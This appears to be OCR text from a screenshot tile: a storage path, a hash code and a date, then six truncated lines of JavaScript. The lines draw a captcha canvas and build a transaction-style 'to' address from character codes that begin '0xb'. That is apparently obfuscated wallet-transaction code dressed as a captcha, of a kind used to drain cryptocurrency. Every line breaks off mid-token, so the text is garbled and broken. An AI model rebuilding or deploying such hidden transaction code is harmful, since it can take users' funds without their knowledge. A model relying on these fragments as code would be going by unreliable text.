
Hash-code:
b9cbaa7e859210b8e8697f27ab0
2026-06-15
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.